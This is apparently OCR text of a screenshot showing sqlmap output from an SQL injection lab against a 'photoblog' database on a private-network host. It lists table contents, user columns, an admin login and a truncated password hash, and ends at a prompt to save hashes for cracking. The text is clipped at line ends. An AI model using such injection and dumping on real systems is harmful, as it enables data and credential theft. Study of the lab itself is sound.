 File Edit View Search
[18:51:34] [INFO] the SQL query used
[18:51:34] [INFO] retrieved: "2","1","hacker.png","Hacker
[18:51:34] [INFO] retrieved: "1","2","ruby.jpg","Ruby"
[18:51:34] [INFO] retrieved: "1","3","cthulhu.png","Cthulhu"
[18:51:34] [INFO] analyzing table dump for possible password hashes
Database: photoblog
Table: pictures
[3 entries]
| id | img | cat | title |
| 1 | hacker.png | 2 | Hacker |
| 2 | ruby.jpg | 1 | Ruby |
| 3 | cthulhu.png | 1 | Cthulhu |
[18:51:34] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/
qlmapproject-sqlmap-0622cdf/output/192.168.56.101/dump/photoblog/pictures
[18:51:34] [INFO] fetching columns for table 'users' in database 'photobl
[18:51:34] [INFO] the SQL query used returns 3 entries
[18:51:34] [INFO] retrieved: "id","mediumint(9)"
[18:51:34] [INFO] retrieved: "login","varchar(50)"
[18:51:34] [INFO] retrieved: "password","varchar(50)"
[18:51:34] [INFO] fetching entries for table 'users' in database 'photobl
[18:51:34] [INFO] the SQL query used returns 1 entries
[18:51:35] [INFO] retrieved: "1","admin","8efe310f9ab3efeae8d410a8e0166eb
[18:51:35] [INFO] analyzing table dump for possible password hashes
[18:51:35] [INFO] recognized possible password hashes in column 'password
do you want to store hashes to a temporary file for eventual further proc
other tools [y/N]